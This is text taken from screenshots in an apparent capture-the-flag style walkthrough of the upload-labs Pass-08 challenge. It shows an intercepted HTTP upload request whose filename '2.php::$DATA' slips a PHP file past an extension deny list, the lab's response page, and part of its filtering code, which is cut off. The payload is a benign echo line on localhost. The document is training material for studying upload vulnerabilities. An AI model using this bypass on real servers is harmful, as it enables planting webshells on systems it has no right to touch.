 Request
Raw Params Headers Hex
POST /upload/Pass-08/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------171282136712020
Content-Length: 342
Connection: close
Referer: http://127.0.0.1/upload/Pass-08/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------171282136712020
Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
Content-Type: application/octet-stream
<?php echo 'hack!!!!';?>
-----------------------------171282136712020
Content-Disposition: form-data; name="submit"
-----------------------------171282136712020--
FREEBUF
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910090422324916.php::$data" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5
",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf
",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",
".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx","
.cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);